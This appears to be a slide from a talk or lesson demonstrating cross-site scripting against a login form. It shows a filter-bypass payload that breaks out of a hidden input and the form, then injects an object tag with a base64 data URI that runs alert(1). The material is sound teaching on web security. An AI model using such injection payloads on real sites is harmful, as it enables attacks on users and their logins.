XSS – Login Demo (cont)

Filter Bypass
" type="hidden"
/></center></form><object
data="data:text/html;charset=utf-8;
base64,PHNjcmlwdD5hbGVydCgxKTs8L3Njcm
lwdD4NCg%3D%3D" /></body></html><!--

 